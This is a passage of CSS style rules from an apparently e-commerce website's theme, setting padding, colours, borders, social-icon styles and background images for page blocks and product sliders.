dashed;}#steasy_element_64{margin-bottom: 38px;}#steasy_element_64 .steasy_divider_item{border-color: #777777;}#steasy_column_63{padding-top: 0px;}#steasy_column_63{padding-bottom: 0px;}#steasy_column_66{padding-top: 0px;}#steasy_column_66{padding-bottom: 0px;}#steasy_element_65.sttext_block{padding-bottom: 20px;}#steasy_column_64{padding-top: 0px;}#steasy_column_64{padding-bottom: 0px;}#steasy_column_67{padding-top: 0px;}#steasy_column_67{padding-bottom: 0px;}#steasy_element_66 .steasy_divider_item{border-bottom-width: 4px;}#steasy_element_66.steasy_divider_1_2 .steasy_divider_item{border-top-width: 4px;}#steasy_element_66{margin-bottom: 38px;}#steasy_element_66 .steasy_divider_item{border-color: #444444;}#steasy_element_67 .steasy_divider_item{border-bottom-width: 2px;}#steasy_element_67.steasy_divider_1_2 .steasy_divider_item{border-top-width: 2px;}#steasy_element_67 .steasy_divider_item{border-bottom-style: dashed;}#steasy_element_67.steasy_divider_1_2 .steasy_divider_item{border-top-style: dashed;}#steasy_element_67{margin-bottom: 38px;}#steasy_element_67 .steasy_divider_item{border-color: #444444;}#steasy_element_67{width: 300px;}#steasy_element_68{margin-bottom: 38px;}#steasy_element_68{color: #E54D26;}#steasy_element_68 .steasy_divider_item{border-color: #777777;}#steasy_element_69 .steasy_divider_item{border-bottom-style: dashed;}#steasy_element_69.steasy_divider_1_2 .steasy_divider_item{border-top-style: dashed;}#steasy_element_69{margin-bottom: 38px;}#steasy_element_69 .steasy_divider_item{border-color: #999999;}#steasy_element_70 .steasy_divider_item{border-bottom-style: dotted;}#steasy_element_70.steasy_divider_1_2 .steasy_divider_item{border-top-style: dotted;}#steasy_element_70{margin-bottom: 38px;}#steasy_element_70 .steasy_divider_item{border-color: #777777;}#steasy_element_70{width: 300px;}#steasy_element_71{font-size: 20px;}#steasy_element_71 .steasy_divider_item{border-bottom-width: 2px;}#steasy_element_71.steasy_divider_1_2 .steasy_divider_item{border-top-width: 2px;}#steasy_element_71{margin-bottom: 38px;}#steasy_element_71{color: #444444;}#steasy_element_71 .steasy_divider_item{border-color: #777777;}#easycontent_container_23 {padding-top:20px;}#steasy_column_68{padding-top: 0px;}#steasy_column_68{padding-bottom: 0px;}#steasy_column_71{padding-top: 0px;}#steasy_column_71{padding-bottom: 0px;}#steasy_column_70{padding-top: 0px;}#steasy_column_70{padding-bottom: 0px;}#steasy_column_74{padding-top: 0px;}#steasy_column_74{padding-bottom: 0px;}#steasy_column_74 .acc_header a.collapsed{color: #777777;}#steasy_column_74 .acc_header a.collapsed:hover, #steasy_column_74 .acc_header a{color: #ffffff;}#steasy_column_74 .acc_header a.collapsed{background-color: #f2f2f2;}#steasy_column_74 .acc_header a.collapsed:hover, #steasy_column_74 .acc_header a{background-color: #333333;border-color: #333333;}#steasy_column_74 .acc_header a, #steasy_column_74 .acc_box, #steasy_column_74 .collapse{border-color: #f2f2f2;}#steasy_column_74 .acc_content{padding-left: 10px;padding-right: 10px;}#steasy_column_75{padding-top: 0px;}#steasy_column_75{padding-bottom: 0px;}#steasy_column_69{padding-top: 68px;}#steasy_column_69{padding-bottom: 68px;}#steasy_column_72{padding-top: 0px;}#steasy_column_72{padding-bottom: 0px;}#steasy_column_72 .acc_header a.collapsed{color: #777777;}#steasy_column_72 .acc_header a.collapsed:hover, #steasy_column_72 .acc_header a{color: #444444;}#steasy_column_72 .acc_header a.collapsed .acc_icon{color: #777777;}#steasy_column_72 .acc_header a.collapsed:hover .acc_icon, #steasy_column_72 .acc_header a .acc_icon{color: #444444;}#steasy_column_72 .acc_header a.collapsed .acc_icon{background-color: #ffffff;}#steasy_column_72 .acc_header a.collapsed:hover .acc_icon, #steasy_column_72 .acc_header a .acc_icon{background-color: #ffffff;}#steasy_column_72 .acc_header a .acc_icon{font-size: 16px;}#steasy_column_72 .acc_content{background-color: #F2F2F2;}#steasy_column_72 .acc_content{padding-left: 10px;padding-right: 10px;}#steasy_column_73{padding-top: 0px;}#steasy_column_73{padding-bottom: 0px;}#steasy_column_73 .acc_header a.collapsed .acc_icon{color: #777777;}#steasy_column_73 .acc_header a.collapsed:hover .acc_icon, #steasy_column_73 .acc_header a .acc_icon{color: #ffffff;}#steasy_column_73 .acc_header a.collapsed .acc_icon{background-color: #f2f2f2;}#steasy_column_73 .acc_header a.collapsed:hover .acc_icon, #steasy_column_73 .acc_header a .acc_icon{background-color: #333333;}#easycontent_container_25 {padding-top:30px;}#steasy_column_88{padding-top: 0px;}#steasy_column_88{padding-bottom: 0px;}#steasy_column_96{padding-top: 0px;}#steasy_column_96{padding-bottom: 0px;}#steasy_column_96 .stsocial_2_1 li,#steasy_column_96 .stsocial_2_2 li,#steasy_column_96 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_96 .stsocial_1_1 li,#steasy_column_96 .stsocial_1_2 li,#steasy_column_96 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_96 .stsocial_list a .social_wrap{color: #b1b1b1;}#steasy_column_96 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_96 .stsocial_list a .social_wrap{background-color: #ffffff;}#steasy_column_96 .stsocial_list a:hover .social_wrap{background-color: #333333;border-color: #333333;}#steasy_column_96 .stsocial_list a .social_wrap{font-size: 20px;}#steasy_column_96 .stsocial_list a .social_wrap{width: 50px;height: 50px;line-height: 50px;}#steasy_column_91{padding-top: 0px;}#steasy_column_91{padding-bottom: 0px;}#steasy_column_101{padding-top: 0px;}#steasy_column_101{padding-bottom: 0px;}#steasy_element_174{margin-top: 30px;}#steasy_element_174{margin-bottom: 30px;}#steasy_column_89{padding-top: 0px;}#steasy_column_89{padding-bottom: 0px;}#steasy_column_99{padding-top: 0px;}#steasy_column_99{padding-bottom: 0px;}#steasy_column_99 .stsocial_2_1 li,#steasy_column_99 .stsocial_2_2 li,#steasy_column_99 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_99 .stsocial_1_1 li,#steasy_column_99 .stsocial_1_2 li,#steasy_column_99 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_99 .stsocial_list a .social_wrap{color: #b1b1b1;}#steasy_column_99 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_99 .stsocial_list a:hover .social_wrap{background-color: #333333;border-color: #333333;}#steasy_column_99 .stsocial_list a .social_wrap{border: 2px solid transparent;}#steasy_column_99 .stsocial_list a .social_wrap{border-color: #ededed;}#steasy_column_99 .stsocial_list a .social_wrap{border-radius: 100px;}#steasy_column_99 .stsocial_list a .social_wrap{font-size: 20px;}#steasy_column_99 .stsocial_list a .social_wrap{width: 50px;height: 50px;line-height: 46px;}#steasy_column_92{padding-top: 0px;}#steasy_column_92{padding-bottom: 0px;}#steasy_column_102{padding-top: 0px;}#steasy_column_102{padding-bottom: 0px;}#steasy_element_175{margin-top: 30px;}#steasy_element_175{margin-bottom: 30px;}#steasy_column_90{padding-top: 0px;}#steasy_column_90{padding-bottom: 0px;}#steasy_column_100{padding-top: 0px;}#steasy_column_100{padding-bottom: 0px;}#steasy_column_100 .stsocial_2_1 li,#steasy_column_100 .stsocial_2_2 li,#steasy_column_100 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_100 .stsocial_1_1 li,#steasy_column_100 .stsocial_1_2 li,#steasy_column_100 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_100 .stsocial_list a .social_wrap{color: #b1b1b1;}#steasy_column_100 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_100 .stsocial_list a .social_wrap{background-color: #ededed;}#steasy_column_100 .stsocial_list a:hover .social_wrap{background-color: #333333;border-color: #333333;}#steasy_column_100 .stsocial_list a .social_wrap{font-size: 20px;}#steasy_column_100 .stsocial_list a .social_wrap{width: 50px;height: 50px;line-height: 50px;}#steasy_column_93{padding-top: 0px;}#steasy_column_93{padding-bottom: 0px;}#steasy_column_103{padding-top: 0px;}#steasy_column_103{padding-bottom: 0px;}#steasy_element_176{margin-top: 30px;}#steasy_element_176{margin-bottom: 30px;}#steasy_column_94{padding-top: 0px;}#steasy_column_94{padding-bottom: 0px;}#steasy_column_106{padding-top: 0px;}#steasy_column_106{padding-bottom: 0px;}#steasy_column_106 .stsocial_2_1 li,#steasy_column_106 .stsocial_2_2 li,#steasy_column_106 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_106 .stsocial_1_1 li,#steasy_column_106 .stsocial_1_2 li,#steasy_column_106 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_106 .stsocial_list a .social_wrap{color: #b1b1b1;}#steasy_column_106 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_106 .stsocial_list a .social_wrap{background-color: #ededed;}#steasy_column_106 .stsocial_list a:hover .social_wrap{background-color: #333333;border-color: #333333;}#steasy_column_106 .stsocial_list a .social_wrap{border-radius: 2px;}#steasy_column_106 .stsocial_list a .social_wrap{font-size: 20px;}#steasy_column_106 .stsocial_list a .social_wrap{width: 50px;height: 50px;line-height: 50px;}#easycontent_container_26 .style_content, #easycontent_container_26 .style_content a{color:#ffffff;} #easycontent_container_26 .icon_line:after, #easycontent_container_26 .icon_line:before{background-color:#ffffff;} #easycontent_container_26 .line{border-color:#ffffff;}#easycontent_container_26 {padding-top:80px;}#easycontent_container_26 {padding-bottom:80px;}#easycontent_container_26 {margin-top:30px;}#easycontent_container_26 {margin-bottom:30px;}#easycontent_container_26 {background-image:url(https://www.pecasdez.com/upload/steasycontent/elementiconsbg.jpg);}#steasy_column_110{padding-top: 20px;}#steasy_column_110{padding-bottom: 0px;}#steasy_column_113{padding-top: 20px;}#steasy_column_113{padding-bottom: 0px;}#steasy_column_113 .stsocial_2_1 li,#steasy_column_113 .stsocial_2_2 li,#steasy_column_113 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_113 .stsocial_1_1 li,#steasy_column_113 .stsocial_1_2 li,#steasy_column_113 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_113 .stsocial_list a .social_wrap{color: #ffffff;}#steasy_column_113 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_113 .stsocial_list a .social_wrap{border-radius: 100px;}#steasy_column_113 .stsocial_list a .social_wrap{font-size: 26px;}#steasy_column_113 .stsocial_list a .social_wrap{width: 66px;height: 66px;line-height: 66px;}#steasy_column_113 #stsocial_item_195 .social_wrap{background-color: #31577C;}#steasy_column_113 #stsocial_item_195:hover .social_wrap{background-color: #27405A;border-color: #27405A;}#steasy_column_113 #stsocial_item_204 .social_wrap{background-color: #F88B02;}#steasy_column_113 #stsocial_item_204:hover .social_wrap{background-color: #D37605;border-color: #D37605;}#steasy_column_113 #stsocial_item_203 .social_wrap{background-color: #5858CC;}#steasy_column_113 #stsocial_item_203:hover .social_wrap{background-color: #4B4BAA;border-color: #4B4BAA;}#steasy_column_113 #stsocial_item_202 .social_wrap{background-color: #D84EBE;}#steasy_column_113 #stsocial_item_202:hover .social_wrap{background-color: #B743A0;border-color: #B743A0;}#steasy_column_113 #stsocial_item_201 .social_wrap{background-color: #5EB4C8;}#steasy_column_113 #stsocial_item_201:hover .social_wrap{background-color: #4B90A0;border-color: #4B90A0;}#steasy_column_113 #stsocial_item_200 .social_wrap{background-color: #3B5998;}#steasy_column_113 #stsocial_item_200:hover .social_wrap{background-color: #344D7E;border-color: #344D7E;}#steasy_column_113 #stsocial_item_199 .social_wrap{background-color: #FF6600;}#steasy_column_113 #stsocial_item_199:hover .social_wrap{background-color: #E35D00;border-color: #E35D00;}#steasy_column_113 #stsocial_item_198 .social_wrap{background-color: #56E73E;}#steasy_column_113 #stsocial_item_198:hover .social_wrap{background-color: #48C636;border-color: #48C636;}#steasy_column_113 #stsocial_item_197 .social_wrap{background-color: #3F3EE8;}#steasy_column_113 #stsocial_item_197:hover .social_wrap{background-color: #3B3BCE;border-color: #3B3BCE;}#steasy_column_113 #stsocial_item_196 .social_wrap{background-color: #131218;}#steasy_column_113 #stsocial_item_196:hover .social_wrap{background-color: #0A0A0A;border-color: #0A0A0A;}#steasy_column_113 #stsocial_item_205 .social_wrap{background-color: #2AAE0D;}#steasy_column_113 #stsocial_item_205:hover .social_wrap{background-color: #218E0D;border-color: #218E0D;}#steasy_column_111{padding-top: 0px;}#steasy_column_111{padding-bottom: 0px;}#steasy_column_114{padding-top: 0px;}#steasy_column_114{padding-bottom: 0px;}#steasy_element_206{margin-top: 20px;}#steasy_element_206{margin-bottom: 20px;}#steasy_element_206 .steasy_divider_item{border-color: #666666;}#steasy_column_112{padding-top: 0px;}#steasy_column_112{padding-bottom: 0px;}#steasy_column_115{padding-top: 0px;}#steasy_column_115{padding-bottom: 0px;}#steasy_column_115 .stsocial_2_1 li,#steasy_column_115 .stsocial_2_2 li,#steasy_column_115 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_115 .stsocial_1_1 li,#steasy_column_115 .stsocial_1_2 li,#steasy_column_115 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_115 .stsocial_list a .social_wrap{color: #ffffff;}#steasy_column_115 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_115 .stsocial_list a .social_wrap{border: 2px solid transparent;}#steasy_column_115 .stsocial_list a .social_wrap{border-color: #ffffff;}#steasy_column_115 .stsocial_list a .social_wrap{border-radius: 100px;}#steasy_column_115 .stsocial_list a .social_wrap{font-size: 26px;}#steasy_column_115 .stsocial_list a .social_wrap{width: 66px;height: 66px;line-height: 62px;}#steasy_column_115 #stsocial_item_207:hover .social_wrap{background-color: #3EA6E7;border-color: #3EA6E7;}#steasy_column_115 #stsocial_item_208:hover .social_wrap{background-color: #D00901;border-color: #D00901;}#steasy_column_115 #stsocial_item_209:hover .social_wrap{background-color: #5858CC;border-color: #5858CC;}#steasy_column_128{padding-top: 0px;}#steasy_column_128{padding-bottom: 0px;}#steasy_column_129{padding-top: 0px;}#steasy_column_129{padding-bottom: 0px;}#easycontent_container_37 {background-color:#F6F6F6;}#easycontent_container_37 {padding-top:50px;}#easycontent_container_37 {padding-bottom:50px;}#easycontent_container_37 {margin-top:30px;}#easycontent_container_37 {margin-bottom:30px;}#steasy_column_169{padding-top: 0px;}#steasy_column_169{padding-bottom: 0px;}#steasy_column_170{padding-top: 0px;}#steasy_column_170{padding-bottom: 0px;}#steasy_element_280 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_280 .textboxes_1_1 .easy_image{width: 300px;}#steasy_element_280 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_280 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_281 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_281 .textboxes_1_1 .easy_image{width: 300px;}#steasy_element_281 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_281 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_282 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_282 .textboxes_1_1 .easy_image{width: 300px;}#steasy_element_282 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_282 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_283 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_283 .textboxes_1_1 .easy_image{width: 300px;}#steasy_element_283 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_283 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_column_171{padding-top: 0px;}#steasy_column_171{padding-bottom: 0px;}#steasy_column_172{padding-top: 0px;}#steasy_column_172{padding-bottom: 0px;}#steasy_element_284 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_284 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_284 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_285 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_285 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_285 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_286 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_286 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_286 .textboxes_1_1 .easy_header{color: #444444;}#easycontent_container_39 {padding-top:100px;}#easycontent_container_39 {padding-bottom:100px;}#easycontent_container_39 {margin-bottom:0px;}#easycontent_container_39 {background-image:url(https://www.pecasdez.com/upload/steasycontent/teambottombg.jpg);}#steasy_column_173{padding-top: 0px;}#steasy_column_173{padding-bottom: 0px;}#steasy_column_174{padding-top: 0px;}#steasy_column_174{padding-bottom: 0px;}#steasy_element_287 .textboxes_2_1 .easy_image{border: 0px solid transparent;}#steasy_element_287 .textboxes_2_1 .easy_image{border-radius: 4px;}#steasy_element_287 .textboxes_2_1 .easy_image{width: 260px;}#steasy_element_287 .textboxes_2_1 .easy_header{color: #ffffff;}#steasy_element_287 .textboxes_2_1 .easy_header{font-size: 24px;}#steasy_element_287 .textboxes_2_1 .easy_text{color: #ffffff;}#steasy_element_287 .textboxes_2_1 .easy_text{font-size: 18px;}#steasy_element_287 .textboxes_2_1 .easy_link{color: #ffffff;}#steasy_element_287 .textboxes_2_1 .easy_link:hover{color: #E54D26;}#steasy_element_288 .textboxes_2_1 .easy_image{border: 0px solid transparent;}#steasy_element_288 .textboxes_2_1 .easy_image{border-radius: 4px;}#steasy_element_288 .textboxes_2_1 .easy_image{width: 260px;}#steasy_element_288 .textboxes_2_1 .easy_header{color: #ffffff;}#steasy_element_288 .textboxes_2_1 .easy_header{font-size: 24px;}#steasy_element_288 .textboxes_2_1 .easy_text{color: #ffffff;}#steasy_element_288 .textboxes_2_1 .easy_text{font-size: 18px;}#steasy_element_288 .textboxes_2_1 .easy_link{color: #ffffff;}#steasy_element_288 .textboxes_2_1 .easy_link:hover{color: #E54D26;}#easycontent_container_40 {padding-top:20px;}#steasy_column_175{padding-top: 0px;}#steasy_column_175{padding-bottom: 30px;}#steasy_column_179{padding-top: 0px;}#steasy_column_179{padding-bottom: 0px;}#steasy_column_180{padding-top: 0px;}#steasy_column_180{padding-bottom: 0px;}#steasy_column_176{padding-top: 0px;}#steasy_column_176{padding-bottom: 30px;}#steasy_column_181{padding-top: 0px;}#steasy_column_181{padding-bottom: 0px;}#steasy_column_182{padding-top: 0px;}#steasy_column_182{padding-bottom: 0px;}#steasy_column_183{padding-top: 0px;}#steasy_column_183{padding-bottom: 0px;}#steasy_element_293.sttext_block .dropcap>p:first-of-type::first-letter{color: #E54D26;}#steasy_element_293.sttext_block .blockquote {border-left-color: #E54D26;}#steasy_element_293.sttext_block .blockquote_1>p:first-of-type:before, #steasy_element_293.sttext_block .blockquote_1>p:first-of-type:after {color: #E54D26;}#steasy_column_178{padding-top: 0px;}#steasy_column_178{padding-bottom: 0px;}#steasy_column_185{padding-top: 0px;}#steasy_column_185{padding-bottom: 0px;}#steasy_element_297.sttext_block .sttext_item_content{font-size:16px;}#steasy_element_297.sttext_block .dropcap>p:first-of-type::first-letter{color: #777777;}#steasy_element_297.sttext_block .blockquote {border-left-color: #777777;}#steasy_element_297.sttext_block .blockquote_1>p:first-of-type:before, #steasy_element_297.sttext_block .blockquote_1>p:first-of-type:after {color: #777777;}#steasy_element_297.sttext_block{color: #444444;}#steasy_element_297.sttext_block{padding-top: 30px;}#steasy_column_177{padding-top: 0px;}#steasy_column_177{padding-bottom: 0px;}#steasy_column_184{padding-top: 0px;}#steasy_column_184{padding-bottom: 0px;}#easycontent_container_41 {margin-top:20px;}#steasy_column_186{padding-top: 0px;}#steasy_column_186{padding-bottom: 0px;}#steasy_column_187{padding-top: 0px;}#steasy_column_187{padding-bottom: 0px;}#steasy_element_298 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_298 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_298 .textboxes_1_1 .easy_image{width: 180px;}#steasy_element_298 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_298 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_299 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_299 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_299 .textboxes_1_1 .easy_image{width: 180px;}#steasy_element_299 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_299 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_300 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_300 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_300 .textboxes_1_1 .easy_image{width: 180px;}#steasy_element_300 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_300 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_301 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_301 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_301 .textboxes_1_1 .easy_image{width: 180px;}#steasy_element_301 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_301 .textboxes_1_1 .easy_sub_header{color: #999999;}#easycontent_container_42 {padding-top:20px;}#steasy_column_188{padding-top: 0px;}#steasy_column_188{padding-bottom: 30px;}#steasy_column_194{padding-top: 0px;}#steasy_column_194{padding-bottom: 0px;}#steasy_column_195{padding-top: 0px;}#steasy_column_195{padding-bottom: 0px;}#steasy_column_189{padding-top: 0px;}#steasy_column_189{padding-bottom: 30px;}#steasy_column_196{padding-top: 0px;}#steasy_column_196{padding-bottom: 0px;}#steasy_column_200{padding-top: 0px;}#steasy_column_200{padding-bottom: 0px;}#steasy_column_201{padding-top: 0px;}#steasy_column_201{padding-bottom: 30px;}#steasy_column_203{padding-top: 0px;}#steasy_column_203{padding-bottom: 0px;}#steasy_column_204{padding-top: 0px;}#steasy_column_204{padding-bottom: 0px;}#steasy_column_202{padding-top: 0px;}#steasy_column_202{padding-bottom: 0px;}#steasy_column_205{padding-top: 0px;}#steasy_column_205{padding-bottom: 0px;}#steasy_column_206{padding-top: 0px;}#steasy_column_206{padding-bottom: 0px;}#steasy_column_190{padding-top: 0px;}#steasy_column_190{padding-bottom: 30px;}#steasy_column_207{padding-top: 0px;}#steasy_column_207{padding-bottom: 30px;}#steasy_column_208{padding-top: 0px;}#steasy_column_208{padding-bottom: 30px;}#steasy_column_191{padding-top: 0px;}#steasy_column_191{padding-bottom: 30px;}#steasy_column_209{padding-top: 0px;}#steasy_column_209{padding-bottom: 30px;}#steasy_column_210{padding-top: 0px;}#steasy_column_210{padding-bottom: 30px;}#steasy_column_211{padding-top: 0px;}#steasy_column_211{padding-bottom: 30px;}#steasy_column_193{padding-top: 0px;}#steasy_column_193{padding-bottom: 30px;}#steasy_column_218{padding-top: 0px;}#steasy_column_218{padding-bottom: 30px;}#steasy_column_219{padding-top: 0px;}#steasy_column_219{padding-bottom: 30px;}#steasy_column_220{padding-top: 0px;}#steasy_column_220{padding-bottom: 30px;}#steasy_column_222{padding-top: 0px;}#steasy_column_222{padding-bottom: 0px;}#steasy_column_221{padding-top: 0px;}#steasy_column_221{padding-bottom: 0px;}#steasy_column_223{padding-top: 0px;}#steasy_column_223{padding-bottom: 0px;}#steasy_column_224{padding-top: 0px;}#steasy_column_224{padding-bottom: 0px;}#steasy_column_192{padding-top: 0px;}#steasy_column_192{padding-bottom: 0px;}#steasy_column_212{padding-top: 0px;}#steasy_column_212{padding-bottom: 0px;}#steasy_column_213{padding-top: 0px;}#steasy_column_213{padding-bottom: 0px;}#steasy_column_214{padding-top: 0px;}#steasy_column_214{padding-bottom: 0px;}#steasy_column_215{padding-top: 0px;}#steasy_column_215{padding-bottom: 0px;}#steasy_column_216{padding-top: 0px;}#steasy_column_216{padding-bottom: 0px;}#steasy_column_217{padding-top: 0px;}#steasy_column_217{padding-bottom: 0px;}#easycontent_container_43 {padding-top:20px;}#steasy_column_225{padding-top: 0px;}#steasy_column_225{padding-bottom: 0px;}#steasy_column_234{padding-top: 0px;}#steasy_column_234{padding-bottom: 0px;}#steasy_column_228{padding-top: 0px;}#steasy_column_228{padding-bottom: 0px;}#steasy_column_240{padding-top: 0px;}#steasy_column_240{padding-bottom: 0px;}#steasy_element_335{margin-top: 30px;}#steasy_element_335{margin-bottom: 30px;}#steasy_column_226{padding-top: 0px;}#steasy_column_226{padding-bottom: 0px;}#steasy_column_235{padding-top: 0px;}#steasy_column_235{padding-bottom: 0px;}#steasy_column_236{padding-top: 0px;}#steasy_column_236{padding-bottom: 0px;}#steasy_column_229{padding-top: 0px;}#steasy_column_229{padding-bottom: 0px;}#steasy_column_241{padding-top: 0px;}#steasy_column_241{padding-bottom: 0px;}#steasy_element_336{margin-top: 30px;}#steasy_element_336{margin-bottom: 30px;}#steasy_column_227{padding-top: 0px;}#steasy_column_227{padding-bottom: 0px;}#steasy_column_239{padding-top: 0px;}#steasy_column_239{padding-bottom: 0px;}#steasy_column_237{padding-top: 0px;}#steasy_column_237{padding-bottom: 0px;}#steasy_column_238{padding-top: 0px;}#steasy_column_238{padding-bottom: 0px;}#steasy_column_230{padding-top: 0px;}#steasy_column_230{padding-bottom: 0px;}#steasy_column_242{padding-top: 0px;}#steasy_column_242{padding-bottom: 0px;}#steasy_element_337{margin-top: 30px;}#steasy_element_337{margin-bottom: 30px;}#steasy_column_232{padding-top: 0px;}#steasy_column_232{padding-bottom: 0px;}#steasy_column_244{padding-top: 0px;}#steasy_column_244{padding-bottom: 0px;}#steasy_element_339.sttext_block .sttext_item_image_inner img{border-radius: 500px;}#steasy_element_340.sttext_block .sttext_item_image_inner img{border-radius: 500px;}#steasy_column_231{padding-top: 0px;}#steasy_column_231{padding-bottom: 0px;}#steasy_column_243{padding-top: 0px;}#steasy_column_243{padding-bottom: 0px;}#steasy_element_338{margin-top: 30px;}#steasy_element_338{margin-bottom: 30px;}#steasy_column_233{padding-top: 0px;}#steasy_column_233{padding-bottom: 0px;}#steasy_column_245{padding-top: 0px;}#steasy_column_245{padding-bottom: 0px;}#steasy_column_250{padding-top: 0px;}#steasy_column_250{padding-bottom: 0px;}#steasy_column_251{padding-top: 0px;}#steasy_column_251{padding-bottom: 0px;}#easycontent_49 {padding-top:100px;}#easycontent_49 {padding-bottom:100px;}#steasy_column_256{padding-top: 0px;}#steasy_column_256{padding-bottom: 0px;}#steasy_column_258{padding-top: 0px;}#steasy_column_258{padding-bottom: 0px;}#steasy_column_257{padding-top: 0px;}#steasy_column_257{padding-bottom: 0px;}#steasy_column_259{padding-top: 0px;}#steasy_column_259{padding-bottom: 0px;}#easycontent_container_51 {padding-top:60px;}#easycontent_container_51 {margin-bottom:0px;}#easycontent_container_51 {background-image:url(https://www.pecasdez.com/modules/stthemeeditor/patterns/18.png);background-repeat:repeat;}#steasy_column_260{padding-top: 0px;}#steasy_column_260{padding-bottom: 0px;}#steasy_column_261{padding-top: 0px;}#steasy_column_261{padding-bottom: 0px;}#easycontent_container_52 {background-color:#f2f2f2;}#easycontent_container_52 {padding-top:90px;}#steasy_column_262{padding-top: 0px;}#steasy_column_262{padding-bottom: 0px;}#steasy_column_263{padding-top: 0px;}#steasy_column_263{padding-bottom: 0px;}#steasy_column_264{padding-top: 0px;}#steasy_column_264{padding-bottom: 0px;}#easycontent_container_53 {margin-bottom:0px;}#steasy_column_266{padding-top: 0px;}#steasy_column_266{padding-bottom: 0px;}#steasy_column_269{padding-top: 0px;}#steasy_column_269{padding-bottom: 0px;}#steasy_column_271{padding-top: 0px;}#steasy_column_271{padding-bottom: 0px;}#steasy_column_273{padding-top: 0px;}#steasy_column_273{padding-bottom: 0px;}#steasy_column_272{padding-top: 0px;}#steasy_column_272{padding-bottom: 0px;}#steasy_column_274{padding-top: 0px;}#steasy_column_274{padding-bottom: 0px;}#steasy_column_270{padding-top: 0px;}#steasy_column_270{padding-bottom: 0px;}#steasy_column_281{padding-top: 0px;}#steasy_column_281{padding-bottom: 0px;}</style>
<style>.stfeaturedslider_container.products_container .title_style_0,.stfeaturedslider_container.products_container .title_style_0 .title_block_inner{border-bottom-width:1px;}.stfeaturedslider_container.products_container .title_style_0 .title_block_inner{margin-bottom:-1px;}.stfeaturedslider_container.products_container .title_style_1 .flex_child, .stfeaturedslider_container.products_container .title_style_3 .flex_child{border-bottom-width:1px;}.stfeaturedslider_container.products_container .title_style_2 .flex_child{border-bottom-width:1px;border-top-width:1px;}.stfeaturedslider_container.products_container .title_style_0, .stfeaturedslider_container.products_container .title_style_1 .flex_child, .stfeaturedslider_container.products_container .title_style_2 .flex_child, .stfeaturedslider_container.products_container .title_style_3 .flex_child{border-bottom-color: #070728;}.stfeaturedslider_container.products_container .title_style_2 .flex_child{border-top-color: #070728;}.stfeaturedslider_container.products_container .title_style_0 .title_block_inner{border-color: #070728;}.stfeaturedslider_container .ajax_block_product .s_title_block a, .stfeaturedslider_container .ajax_block_product .old_price, .stfeaturedslider_container .ajax_block_product .product_desc{color:#070728;}.stfeaturedslider_container .ajax_block_product .price{color:#070728;}</style>
<style>.sthomenew_container .product_list.grid .product_list_item{padding-left:13px;padding-right:12px;}.sthomenew_container .product_list.grid{margin-left:-13px;margin-right:-12px;}.sthomenew_container.products_container .title_style_0,.sthomenew_container.products_container .title_style_0 .title_block_inner{border-bottom-width:1px;}.sthomenew_container.products_container .title_style_0 .title_block_inner{margin-bottom:-1px;}.sthomenew_container.products_container .title_style_1 .flex_child, .sthomenew_container.products_container .title_style_3 .flex_child{border-bottom-width:1px;}.sthomenew_container.products_container .title_style_2 .flex_child{border-bottom-width:1px;border-top-width:1px;}.sthomenew_container.products_container .title_style_0, .sthomenew_container.products_container .title_style_1 .flex_child, .sthomenew_container.products_container .title_style_2 .flex_child, .sthomenew_container.products_container .title_style_3 .flex_child{border-bottom-color: #070728;}.sthomenew_container.products_container .title_style_2 .flex_child{border-top-color: #070728;}.sthomenew_container .ajax_block_product .price{color:#070728;}</style>
